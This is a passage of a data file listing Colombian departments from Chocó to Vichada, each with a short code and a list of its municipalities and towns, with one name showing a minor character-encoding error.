        "LA GLORIA",
        "LA JAGUA DE IBIRICO",
        "LA LOMA",
        "LA PAZ",
        "LA SIERRA",
        "LAS VEGAS",
        "MANAURE (C)",
        "MINA DRUMOND PRIBBENOW",
        "PAILITAS",
        "PELAYA",
        "PUEBLO BELLO",
        "RIO DE ORO",
        "SAN ALBERTO",
        "SAN DIEGO",
        "SAN MARTIN (C)",
        "SAN ROQUE",
        "TAMALAMEQUE",
        "VALLEDUPAR"
      ]
    },
    {
      "label": "CHOCO",
      "code": "CHO",
      "id": "CHO",
      "cities": [
        "ISTMINA",
        "NOVITA",
        "QUIBDO",
        "TADO"
      ]
    },
    {
      "label": "CORDOBA",
      "code": "COR",
      "id": "COR",
      "cities": [
        "AYAPEL",
        "BUENAVISTA (COR)",
        "CANALETE",
        "CARRILLO",
        "CERETE",
        "CHIMA (C)",
        "CHINU",
        "CIENAGA DE ORO",
        "CORDOBA",
        "COTORRA",
        "LA APARTADA Y LA FRONTERA",
        "LORICA",
        "LOS CORDOBAS",
        "LOS GARZONES",
        "MOMIL",
        "MONTELIBANO",
        "MONTERIA",
        "MOÑITOS",
        "PLANETA RICA",
        "PUERTO ESCONDIDO",
        "PUERTO LIBERTADOR",
        "PURISIMA",
        "SAHAGUN",
        "SAN ANDRES DE SOTAVENTO",
        "SAN ANTERO",
        "SAN BERNARDO DEL VIENTO",
        "SAN CARLOS",
        "SAN PELAYO",
        "TUCHIN",
        "VALENCIA"
      ]
    },
    {
      "label": "CUNDINAMARCA",
      "code": "CUN",
      "id": "CUN",
      "cities": [
        "AGUA DE DIOS",
        "ALBAN",
        "ANAPOIMA",
        "ANOLAIMA",
        "APULO",
        "ARBELAEZ",
        "BELTRAN",
        "BITUIMA",
        "BOGOTA",
        "BOJACA",
        "BRICEÑO",
        "CABRERA",
        "CACHIPAY",
        "CAJICA",
        "CAPARRAPI",
        "CAPELLANIA",
        "CAQUEZA",
        "CARMEN DE CARUPA",
        "CHAGUANI",
        "CHIA",
        "CHINAUTA",
        "CHIPAQUE",
        "CHOACHI",
        "CHOCONTA",
        "COGUA",
        "COTA",
        "CUCUNUBA",
        "EL COLEGIO (MESITAS)",
        "EL PEÑON",
        "EL ROSAL",
        "FACATATIVA",
        "FOMEQUE",
        "FOSCA",
        "FUNZA",
        "FUQUENE",
        "FUSAGASUGA",
        "GACHALA",
        "GACHANCIPA",
        "GACHETA",
        "GAMA",
        "GIRARDOT",
        "GRANADA",
        "GUACHETA",
        "GUADUAS",
        "GUASCA",
        "GUATAQUI",
        "GUATAVITA",
        "GUAYABAL DE SIQUIMA",
        "GUAYABETAL",
        "GUTIERREZ",
        "JUNIN",
        "LA CALERA",
        "LA FLORIDA",
        "LA GRAN VÃA",
        "LA MESA",
        "LA PEÑA",
        "LA VEGA",
        "LA VICTORIA",
        "LENGUAZAQUE",
        "LIMONCITOS",
        "MACHETA",
        "MADRID",
        "MANTA",
        "MEDINA",
        "MOSQUERA",
        "NARIÑO",
        "NEMOCON",
        "NILO",
        "NIMAIMA",
        "NOCAIMA",
        "PACHO",
        "PAIME",
        "PANDI",
        "PARATEBUENO",
        "PASCA",
        "PUENTE DE PIEDRA",
        "PUENTE QUETAME",
        "PUERTO BOGOTA",
        "PUERTO SALGAR",
        "PULI",
        "QUEBRADANEGRA",
        "QUETAME",
        "QUIPILE",
        "RICAURTE",
        "SAN ANTONIO DEL TEQUENDAMA",
        "SAN BERNARDO",
        "SAN JOAQUIN (C)",
        "SAN JUAN DE RIO SECO",
        "SANTANDERCITO",
        "SASAIMA",
        "SESQUILE",
        "SIBATE",
        "SILVANIA",
        "SIMIJACA",
        "SOACHA",
        "SOPO",
        "SUBACHOQUE",
        "SUBIA",
        "SUESCA",
        "SUPATA",
        "SUSA",
        "SUTATAUSA",
        "TABIO",
        "TAUSA",
        "TENA",
        "TENJO",
        "TIBACUY",
        "TIBIRITA",
        "TIBITO",
        "TOCAIMA",
        "TOCANCIPA",
        "TOPAIPI",
        "UBALA",
        "UBAQUE",
        "UBATE",
        "UNE",
        "UTICA",
        "VENECIA (C)",
        "VERGARA",
        "VIANI",
        "VILLAGOMEZ",
        "VILLAPINZON",
        "VILLETA",
        "VIOTA",
        "YACOPI",
        "ZIPAQUIRA"
      ]
    },
    {
      "label": "GUAINIA",
      "code": "GUA",
      "id": "GUA",
      "cities": [
        "PUERTO INIRIDA"
      ]
    },
    {
      "label": "GUAVIARE",
      "code": "GUV",
      "id": "GUV",
      "cities": [
        "CALAMAR",
        "EL RETORNO",
        "MIRAFLORES",
        "SAN JOSE DEL GUAVIARE"
      ]
    },
    {
      "label": "HUILA",
      "code": "HUI",
      "id": "HUI",
      "cities": [
        "ACEVEDO",
        "AGRADO",
        "AIPE",
        "ALGECIRAS",
        "ALTAMIRA",
        "BARAYA",
        "BELEN (H)",
        "BRUSELAS",
        "CAGUAN",
        "CAMPOALEGRE",
        "COLOMBIA",
        "ELIAS",
        "FORTALECILLAS",
        "GARZON",
        "GIGANTE",
        "GUADALUPE",
        "GUAYABAL (HUL)",
        "HOBO",
        "IQUIRA",
        "LA ARGENTINA",
        "LA PLATA",
        "NATAGA",
        "NEIVA",
        "OPORAPA",
        "PAICOL",
        "PALERMO",
        "PALESTINA",
        "PITAL",
        "PITALITO",
        "RIVERA",
        "SALADOBLANCO",
        "SAN AGUSTIN",
        "SAN JOSE DE ISNOS",
        "SANTA MARIA",
        "SUAZA",
        "TARQUI",
        "TELLO",
        "TERUEL",
        "TESALIA",
        "TIMANA",
        "ULLOA",
        "VILLAVIEJA",
        "YAGUARA"
      ]
    },
    {
      "label": "LA GUAJIRA",
      "code": "LAG",
      "id": "LAG",
      "cities": [
        "ALBANIA",
        "BARRANCAS",
        "DIBULLA",
        "DISTRACCION",
        "EL MOLINO",
        "FONSECA",
        "HATONUEVO",
        "LA JAGUA DEL PILAR",
        "MAICAO",
        "MANAURE",
        "MINGUEO",
        "PALOMINO",
        "PARAGUACHON",
        "RIOHACHA",
        "SAN JUAN DEL CESAR",
        "URIBIA",
        "URUMITA",
        "VILLANUEVA"
      ]
    },
    {
      "label": "MAGDALENA",
      "code": "MAG",
      "id": "MAG",
      "cities": [
        "ALGARROBO",
        "ARACATACA",
        "BURITACA",
        "CARRETO",
        "CERRO SAN ANTONIO",
        "CHIVOLO",
        "CIENAGA",
        "EL BANCO",
        "EL DIFICIL",
        "EL PIÑON",
        "EL RETEN",
        "FUNDACION",
        "GAIRA",
        "GUAMAL (MAG)",
        "LA GRAN VIA",
        "MINCA",
        "NUEVA GRANADA (M)",
        "PALERMO",
        "PEDRAZA",
        "PIJIÑO",
        "PIVIJAY",
        "PLATO",
        "PUEBLOVIEJO",
        "SABANAS",
        "SALAMINA",
        "SAN ANGEL",
        "SAN SEBASTIAN DE BUENAVISTA",
        "SAN ZENON",
        "SANTA ANA (M)",
        "SANTA MARTA",
        "SANTA ROSALIA",
        "SITIO NUEVO",
        "SITIONUEVO",
        "TAGANGA",
        "TENERIFE"
      ]
    },
    {
      "label": "META",
      "code": "MET",
      "id": "MET",
      "cities": [
        "ACACIAS",
        "ALTO POMPEYA",
        "APIAY",
        "BARRANCA DE UPIA",
        "CABUYARO",
        "CASTILLA LA NUEVA",
        "CUBARRAL",
        "CUMARAL",
        "EL CALVARIO",
        "EL CASTILLO",
        "EL DORADO",
        "FUENTE DE ORO",
        "GRANADA (M)",
        "GUAMAL",
        "LA MACARENA",
        "LA PALMERA",
        "LEJANIAS",
        "MAPIRIPAN",
        "MESETAS",
        "PACHAQUIARO",
        "PUERTO CONCORDIA",
        "PUERTO GAITAN",
        "PUERTO LLERAS",
        "PUERTO LOPEZ",
        "PUERTO RICO",
        "RESTREPO",
        "SAN CARLOS DE GUAROA",
        "SAN JUAN DE ARAMA",
        "SAN JUAN DEL LOSADA",
        "SAN JUANITO",
        "SAN LORENZO",
        "SAN MARTIN",
        "URIBE",
        "VILLAVICENCIO",
        "VISTAHERMOSA"
      ]
    },
    {
      "label": "NARIÑO",
      "code": "NAR",
      "id": "NAR",
      "cities": [
        "ALDANA",
        "ANCUYA",
        "BARBACOAS",
        "BELEN",
        "BERRUECOS",
        "BUESACO",
        "CARLOSAMA",
        "CATAMBUCO",
        "CHACHAGUI",
        "CONSACA",
        "CONTADERO",
        "CORDOBA N",
        "CUMBAL",
        "CUMBITARA",
        "EL ENCANO",
        "EL PEÑOL",
        "EL TABLÓN DE GOMEZ",
        "EL TAMBO (NA)",
        "FUNES",
        "GENOVA (N)",
        "GUACHAVES",
        "GUACHUCAL",
        "ILES",
        "IMUES",
        "IPIALES",
        "LA CRUZ",
        "LA FLORIDA (N)",
        "LA LLANADA",
        "LA UNION",
        "LEIVA",
        "LINARES",
        "LLORENTE",
        "NARIÑO",
        "OLAYA HERRERA",
        "OSPINA",
        "PASTO",
        "PIEDRANCHA",
        "POLICARPA",
        "POTOSI",
        "PROVIDENCIA",
        "PUPIALES",
        "SAMANIEGO",
        "SAN LORENZO",
        "SAN PEDRO DE CARTAGO",
        "SANDONA",
        "SAPUYES",
        "SOTOMAYOR",
        "TAMINANGO",
        "TANGUA",
        "TUMACO",
        "TUQUERRES",
        "YACUANQUER"
      ]
    },
    {
      "label": "NORTE DE SANTANDER",
      "code": "NSA",
      "id": "NSA",
      "cities": [
        "ABREGO",
        "AGUAS CLARAS",
        "ARBOLEDAS",
        "BOCHALEMA",
        "BUCARASICA",
        "CACHIRA",
        "CAMPO DOS",
        "CHINACOTA",
        "CHITAGA",
        "CONVENCION",
        "CUCUTA",
        "CUCUTILLA",
        "DURANIA",
        "EL CARMEN",
        "EL ZULIA",
        "GRAMALOTE",
        "HERRAN",
        "LA DONJUANA",
        "LA ESPERANZA",
        "LA JARRA",
        "LA PLAYA",
        "LABATECA",
        "LOS PATIOS",
        "LOURDES",
        "MUTISCUA",
        "OCAÑA",
        "PAMPLONA",
        "PAMPLONITA",
        "PUERTO SANTANDER",
        "RAGONVALIA",
        "SALAZAR",
        "SAN BERNARDO DE BATA",
        "SAN CALIXTO",
        "SAN CAYETANO",
        "SANTIAGO",
        "SARDINATA",
        "SILOS",
        "TEORAMA",
        "TIBU",
        "TOLEDO",
        "VILLA CARO",
        "VILLA DEL ROSARIO"
      ]
    },
    {
      "label": "PUTUMAYO",
      "code": "PUT",
      "id": "PUT",
      "cities": [
        "COLON",
        "LA DORADA (P)",
        "LA HORMIGA",
        "MOCOA",
        "ORITO",
        "PUERTO ASIS",
        "PUERTO CAICEDO",
        "PUERTO GUZMAN",
        "SAN FRANCISCO",
        "SANTANA",
        "SANTIAGO",
        "SIBUNDOY",
        "VILLAGARZON"
      ]
    },
    {
      "label": "QUINDIO",
      "code": "QUI",
      "id": "QUI",
      "cities": [
        "ARMENIA (Q)",
        "BARCELONA",
        "BUENAVISTA",
        "CALARCA",
        "CIRCASIA",
        "CORDOBA",
        "EL CAIMO",
        "FILANDIA",
        "GENOVA (Q)",
        "LA TEBAIDA",
        "MONTENEGRO",
        "PIJAO",
        "PUEBLO TAPADO",
        "QUIMBAYA",
        "SALENTO"
      ]
    },
    {
      "label": "RISARALDA",
      "code": "RIS",
      "id": "RIS",
      "cities": [
        "APIA",
        "BALBOA",
        "BELEN DE UMBRIA",
        "CAIMALITO",
        "DOSQUEBRADAS",
        "GUATICA",
        "IRRA",
        "LA CELIA",
        "LA VIRGINIA",
        "MARSELLA",
        "MISTRATO",
        "PEREIRA",
        "PUEBLO RICO",
        "QUINCHIA",
        "SANTA ROSA DE CABAL",
        "SANTUARIO"
      ]
    },
    {
      "label": "SANTANDER",
      "code": "SAN",
      "id": "SAN",
      "cities": [
        "ACAPULCO",
        "AGUADA",
        "ALBANIA (S)",
        "ARATOCA",
        "BARBOSA",
        "BARICHARA",
        "BARRANCABERMEJA",
        "BETULIA",
        "BOLIVAR",
        "BUCARAMANGA",
        "CALIFORNIA (S)",
        "CAPITANEJO",
        "CARCASI",
        "CEPITA",
        "CERRITO",
        "CHARALA",
        "CHARTA",
        "CHIMA (S)",
        "CHIPATA",
        "CIMITARRA",
        "CITE",
        "CONCEPCION",
        "CONFINES",
        "CONTRATACION",
        "COROMORO",
        "CURITI",
        "EL CARMEN DE CHUCURI",
        "EL CENTRO",
        "EL GUACAMAYO",
        "EL LLANITO",
        "EL PEÑON",
        "EL PLAYON",
        "ENCINO",
        "ENCISO",
        "FLORIAN",
        "FLORIDABLANCA",
        "GALAN (S)",
        "GAMBITA",
        "GIRON",
        "GUACA",
        "GUADALUPE",
        "GUAPOTA",
        "GUAVATA",
        "GUEPSA",
        "HATO (S)",
        "JESUS MARIA",
        "JORDAN SUBE",
        "LA BELLEZA",
        "LA FORTUNA",
        "LA PAZ",
        "LANDAZURI",
        "LEBRIJA",
        "LOS LAURELES",
        "LOS SANTOS",
        "MACARAVITA",
        "MALAGA",
        "MATANZA",
        "MOGOTES",
        "MOLAGAVITA",
        "OCAMONTE",
        "OIBA",
        "OLIVAL",
        "ONZAGA",
        "PALMAR (S)",
        "PALMAS DEL SOCORRO",
        "PARAMO",
        "PIEDECUESTA",
        "PINCHOTE",
        "PUENTE NACIONAL",
        "PUENTE SOGAMOSO",
        "PUERTO ARAUJO",
        "PUERTO PARRA",
        "PUERTO WILCHES",
        "RIONEGRO",
        "SABANA DE TORRES",
        "SAN ANDRES",
        "SAN BENITO NUEVO",
        "SAN GIL",
        "SAN JOAQUIN",
        "SAN JOSE DE MIRANDA",
        "SAN MIGUEL",
        "SAN RAFAEL",
        "SAN VICENTE DE CHUCURI",
        "SANTA BARBARA",
        "SANTA HELENA DEL OPON",
        "SOCORRO",
        "SUAITA",
        "SUCRE",
        "SURATA",
        "TIENDA NUEVA",
        "TONA",
        "VADO REAL",
        "VALLE DE SAN JOSE",
        "VELEZ",
        "VETAS",
        "VILLANUEVA",
        "YARIMA",
        "ZAPATOCA"
      ]
    },
    {
      "label": "SUCRE",
      "code": "SUC",
      "id": "SUC",
      "cities": [
        "CAIMITO",
        "CHALAN",
        "COROZAL",
        "COVEÑAS",
        "GALERAS",
        "GUARANDA",
        "LA UNION (S)",
        "LOS PALMITOS",
        "MAJAGUAL",
        "MORROA",
        "OVEJAS",
        "SAMPUES",
        "SAN BENITO ABAD",
        "SAN JUAN DE BETULIA",
        "SAN MARCOS",
        "SAN ONOFRE",
        "SAN PEDRO",
        "SINCE",
        "SINCELEJO",
        "SUCRE (S)",
        "TOLU",
        "TOLU VIEJO"
      ]
    },
    {
      "label": "TOLIMA",
      "code": "TOL",
      "id": "TOL",
      "cities": [
        "ALPUJARRA",
        "ALVARADO",
        "AMBALEMA",
        "ANZOATEGUI",
        "ARMERO",
        "ATACO",
        "BUENOS AIRES",
        "CAJAMARCA",
        "CARMEN DE APICALA",
        "CASABIANCA",
        "CHAPARRAL",
        "CHICORAL",
        "COYAIMA",
        "CUNDAY",
        "DOLORES",
        "ESPINAL",
        "FALAN",
        "FLANDES",
        "FRESNO",
        "GAITANIA",
        "GUALANDAY",
        "GUAMO",
        "HERRERA",
        "HERVEO",
        "HONDA",
        "IBAGUE",
        "ICONONZO",
        "LERIDA",
        "LIBANO",
        "MARIQUITA",
        "MELGAR",
        "MURILLO",
        "NATAGAIMA",
        "ORTEGA",
        "PAJONALES",
        "PALOCABILDO",
        "PIEDRAS",
        "PLANADAS",
        "PRADO",
        "PURIFICACION",
        "RIOBLANCO",
        "RONCESVALLES",
        "ROVIRA",
        "SALDAÑA",
        "SAN ANTONIO",
        "SAN LUIS",
        "SANTA ISABEL",
        "SANTIAGO PEREZ",
        "SUAREZ",
        "VALLE DE SAN JUAN",
        "VENADILLO",
        "VILLAHERMOSA",
        "VILLARRICA (T)"
      ]
    },
    {
      "label": "VALLE",
      "code": "VAC",
      "id": "VAC",
      "cities": [
        "ALCALA",
        "AMAIME",
        "ANDALUCIA",
        "ANSERMA NUEVO",
        "ARGELIA (V)",
        "BOLIVAR (V)",
        "BORRERO AYERBE",
        "BUENAVENTURA",
        "BUGA",
        "BUGALAGRANDE",
        "CAICEDONIA",
        "CALI",
        "CANDELARIA",
        "CARTAGO",
        "DAGUA",
        "DARIEN (CALIMA)",
        "EL AGUILA",
        "EL CABUYAL (V)",
        "EL CAIRO",
        "EL CARMELO",
        "EL CERRITO",
        "EL DOVIO",
        "EL PLACER (V)",
        "EL QUEREMAL",
        "FLORIDA",
        "GINEBRA",
        "GUACARI",
        "JAMUNDI",
        "LA CUMBRE",
        "LA PAILA",
        "LA UNION (V)",
        "LA VICTORIA (V)",
        "OBANDO",
        "PALMIRA",
        "PRADERA",
        "RESTREPO",
        "RIOFRIO",
        "ROLDANILLO",
        "ROZO",
        "SEVILLA",
        "TORO",
        "TRUJILLO",
        "TULUA",
        "ULLOA",
        "VERSALLES",
        "VIJES",
        "VILLA GORGONA",
        "YOTOCO",
        "YUMBO"
      ]
    },
    {
      "label": "VAUPES",
      "code": "VAU",
      "id": "VAU",
      "cities": [
        "CARURU",
        "MITU",
        "TARAIRA"
      ]
    },
    {
      "label": "VICHADA",
      "code": "VID",
      "id": "VID",
      "cities": [
        "CUMARIBO",
        "LA PRIMAVERA",
        "PUERTO CARREÑO",
        "SANTA ROSALIA"
      ]
    }
  ]
};
